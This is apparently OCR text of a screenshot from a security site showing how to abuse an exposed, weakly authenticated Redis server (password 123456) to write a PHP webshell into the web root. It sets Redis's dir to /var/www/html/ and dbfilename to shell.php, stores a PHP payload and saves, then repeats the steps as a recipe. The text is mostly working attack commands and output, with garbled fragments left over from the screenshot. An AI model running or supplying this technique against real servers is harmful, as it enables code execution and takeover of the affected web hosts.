 redis-cli -h 192.168.1.103 -a 123456
⌥⌘2
5/24, 8:14 PM 4.1 kB↓ 4.1 kB↑ 45% 10 GB 59%
192.168.1.103:6379> config set dir /var/www/html/
OK
192.168.1.103:6379> config set dbfilename shell.php
OK
192.168.1.103:6379> set x "<?php phpinfo();?>"
OK
192.168.1.103:6379> save
OK
192.168.1.103:6379>
WEB目录写webshell
l/
• 写shell
.php
config set dir /var/www/html/
config set dbfilename shell.php
set x "<?php phpinfo();?>"
save
ChaBug